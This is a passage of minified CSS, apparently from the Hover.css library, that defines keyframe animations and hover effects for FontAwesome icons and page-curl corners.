hvr-icon-up;-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }.hvr-icon-spin {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-spin:before {content: "\f021";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transition-duration: 1s;transition-duration: 1s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out }.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {-webkit-transform: rotate(360deg);transform: rotate(360deg) }@-webkit-keyframes hvr-icon-drop {0% {opacity: 0 }50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%) }51%, 100% {opacity: 1 }}@keyframes hvr-icon-drop {0% {opacity: 0 }50% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%) }51%, 100% {opacity: 1 }}.hvr-icon-drop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-drop:before {content: "\f041";position: absolute;right: 1em;opacity: 1;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {opacity: 0;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-animation-name: hvr-icon-drop;animation-name: hvr-icon-drop;-webkit-animation-duration: .5s;animation-duration: .5s;-webkit-animation-delay: .3s;animation-delay: .3s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66) }.hvr-icon-fade {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-fade:before {content: "\f00c";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .5s;transition-duration: .5s;-webkit-transition-property: color;transition-property: color }.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {color: #0f9e5e }@-webkit-keyframes hvr-icon-float-away {0% {opacity: 1 }100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em) }}@keyframes hvr-icon-float-away {0% {opacity: 1 }100% {opacity: 0;-webkit-transform: translateY(-1em);transform: translateY(-1em) }}.hvr-icon-float-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-float-away:before, .hvr-icon-float-away:after {content: "\f055";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome }.hvr-icon-float-away:after {opacity: 0;-webkit-animation-duration: .5s;animation-duration: .5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards }.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {-webkit-animation-name: hvr-icon-float-away;animation-name: hvr-icon-float-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }@-webkit-keyframes hvr-icon-sink-away {0% {opacity: 1 }100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em) }}@keyframes hvr-icon-sink-away {0% {opacity: 1 }100% {opacity: 0;-webkit-transform: translateY(1em);transform: translateY(1em) }}.hvr-icon-sink-away {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {content: "\f056";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-sink-away:after {opacity: 0;-webkit-animation-duration: .5s;animation-duration: .5s;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards }.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {-webkit-animation-name: hvr-icon-sink-away;animation-name: hvr-icon-sink-away;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }.hvr-icon-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-grow:before {content: "\f118";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {-webkit-transform: scale(1.3) translateZ(0);transform: scale(1.3) translateZ(0) }.hvr-icon-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-shrink:before {content: "\f119";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {-webkit-transform: scale(0.8);transform: scale(0.8) }@-webkit-keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3) }75% {-webkit-transform: scale(0.8);transform: scale(0.8) }}@keyframes hvr-icon-pulse {25% {-webkit-transform: scale(1.3);transform: scale(1.3) }75% {-webkit-transform: scale(0.8);transform: scale(0.8) }}.hvr-icon-pulse {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-pulse:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {-webkit-animation-name: hvr-icon-pulse;animation-name: hvr-icon-pulse;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3) }}@keyframes hvr-icon-pulse-grow {to {-webkit-transform: scale(1.3);transform: scale(1.3) }}.hvr-icon-pulse-grow {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-pulse-grow:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {-webkit-animation-name: hvr-icon-pulse-grow;animation-name: hvr-icon-pulse-grow;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate }@-webkit-keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8) }}@keyframes hvr-icon-pulse-shrink {to {-webkit-transform: scale(0.8);transform: scale(0.8) }}.hvr-icon-pulse-shrink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em }.hvr-icon-pulse-shrink:before {content: "\f015";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {-webkit-animation-name: hvr-icon-pulse-shrink;animation-name: hvr-icon-pulse-shrink;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-direction: alternate;animation-direction: alternate }@-webkit-keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5) }}@keyframes hvr-icon-push {50% {-webkit-transform: scale(0.5);transform: scale(0.5) }}.hvr-icon-push {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-push:before {content: "\f006";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {-webkit-animation-name: hvr-icon-push;animation-name: hvr-icon-push;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5) }}@keyframes hvr-icon-pop {50% {-webkit-transform: scale(1.5);transform: scale(1.5) }}.hvr-icon-pop {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-pop:before {content: "\f005";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {-webkit-animation-name: hvr-icon-pop;animation-name: hvr-icon-pop;-webkit-animation-duration: .3s;animation-duration: .3s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }.hvr-icon-bounce {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-bounce:before {content: "\f087";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {-webkit-transform: scale(1.5);transform: scale(1.5);-webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36) }.hvr-icon-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-rotate:before {content: "\f0c6";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {-webkit-transform: rotate(20deg);transform: rotate(20deg) }.hvr-icon-grow-rotate {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-grow-rotate:before {content: "\f095";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {-webkit-transform: scale(1.5) rotate(12deg);transform: scale(1.5) rotate(12deg) }.hvr-icon-float {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-float:before {content: "\f01b";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {-webkit-transform: translateY(-4px);transform: translateY(-4px) }.hvr-icon-sink {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-sink:before {content: "\f01a";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;-webkit-transition-timing-function: ease-out;transition-timing-function: ease-out }.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {-webkit-transform: translateY(4px);transform: translateY(4px) }@-webkit-keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }50% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }100% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}@keyframes hvr-icon-bob {0% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }50% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }100% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}@-webkit-keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}@keyframes hvr-icon-bob-float {100% {-webkit-transform: translateY(-6px);transform: translateY(-6px) }}.hvr-icon-bob {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-bob:before {content: "\f077";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {-webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;animation-name: hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate }@-webkit-keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px) }50% {-webkit-transform: translateY(2px);transform: translateY(2px) }100% {-webkit-transform: translateY(6px);transform: translateY(6px) }}@keyframes hvr-icon-hang {0% {-webkit-transform: translateY(6px);transform: translateY(6px) }50% {-webkit-transform: translateY(2px);transform: translateY(2px) }100% {-webkit-transform: translateY(6px);transform: translateY(6px) }}@-webkit-keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px) }}@keyframes hvr-icon-hang-sink {100% {-webkit-transform: translateY(6px);transform: translateY(6px) }}.hvr-icon-hang {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-hang:before {content: "\f078";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {-webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;animation-name: hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration: .3s, 1.5s;animation-duration: .3s, 1.5s;-webkit-animation-delay: 0s, .3s;animation-delay: 0s, .3s;-webkit-animation-timing-function: ease-out, ease-in-out;animation-timing-function: ease-out, ease-in-out;-webkit-animation-iteration-count: 1, infinite;animation-iteration-count: 1, infinite;-webkit-animation-fill-mode: forwards;animation-fill-mode: forwards;-webkit-animation-direction: normal, alternate;animation-direction: normal, alternate }@-webkit-keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px) }33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px) }49.95% {-webkit-transform: translateX(4px);transform: translateX(4px) }66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px) }83.25% {-webkit-transform: translateX(1px);transform: translateX(1px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes hvr-icon-wobble-horizontal {16.65% {-webkit-transform: translateX(6px);transform: translateX(6px) }33.3% {-webkit-transform: translateX(-5px);transform: translateX(-5px) }49.95% {-webkit-transform: translateX(4px);transform: translateX(4px) }66.6% {-webkit-transform: translateX(-2px);transform: translateX(-2px) }83.25% {-webkit-transform: translateX(1px);transform: translateX(1px) }100% {-webkit-transform: translateX(0);transform: translateX(0) }}.hvr-icon-wobble-horizontal {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-wobble-horizontal:before {content: "\f061";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {-webkit-animation-name: hvr-icon-wobble-horizontal;animation-name: hvr-icon-wobble-horizontal;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px) }33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px) }49.95% {-webkit-transform: translateY(4px);transform: translateY(4px) }66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }83.25% {-webkit-transform: translateY(1px);transform: translateY(1px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}@keyframes hvr-icon-wobble-vertical {16.65% {-webkit-transform: translateY(6px);transform: translateY(6px) }33.3% {-webkit-transform: translateY(-5px);transform: translateY(-5px) }49.95% {-webkit-transform: translateY(4px);transform: translateY(4px) }66.6% {-webkit-transform: translateY(-2px);transform: translateY(-2px) }83.25% {-webkit-transform: translateY(1px);transform: translateY(1px) }100% {-webkit-transform: translateY(0);transform: translateY(0) }}.hvr-icon-wobble-vertical {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-wobble-vertical:before {content: "\f062";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {-webkit-animation-name: hvr-icon-wobble-vertical;animation-name: hvr-icon-wobble-vertical;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }@-webkit-keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }}@keyframes hvr-icon-buzz {50% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }100% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }}.hvr-icon-buzz {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-buzz:before {content: "\f017";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {-webkit-animation-name: hvr-icon-buzz;animation-name: hvr-icon-buzz;-webkit-animation-duration: .15s;animation-duration: .15s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0) }100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0) }}@keyframes hvr-icon-buzz-out {10% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }20% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }30% {-webkit-transform: translateX(3px) rotate(2deg);transform: translateX(3px) rotate(2deg) }40% {-webkit-transform: translateX(-3px) rotate(-2deg);transform: translateX(-3px) rotate(-2deg) }50% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }60% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }70% {-webkit-transform: translateX(2px) rotate(1deg);transform: translateX(2px) rotate(1deg) }80% {-webkit-transform: translateX(-2px) rotate(-1deg);transform: translateX(-2px) rotate(-1deg) }90% {-webkit-transform: translateX(1px) rotate(0);transform: translateX(1px) rotate(0) }100% {-webkit-transform: translateX(-1px) rotate(0);transform: translateX(-1px) rotate(0) }}.hvr-icon-buzz-out {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative;padding-right: 2.2em;-webkit-transition-duration: .3s;transition-duration: .3s }.hvr-icon-buzz-out:before {content: "\f023";position: absolute;right: 1em;padding: 0 1px;font-family: FontAwesome;-webkit-transform: translateZ(0);transform: translateZ(0) }.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {-webkit-animation-name: hvr-icon-buzz-out;animation-name: hvr-icon-buzz-out;-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: 1;animation-iteration-count: 1 }.hvr-curl-top-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-curl-top-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;left: 0;background: white;background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');z-index: 1000;box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: width, height;transition-property: width, height }.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {width: 25px;height: 25px }.hvr-curl-top-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-curl-top-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;top: 0;right: 0;background: white;background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: width, height;transition-property: width, height }.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {width: 25px;height: 25px }.hvr-curl-bottom-right {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-curl-bottom-right:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;right: 0;background: white;background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: width, height;transition-property: width, height 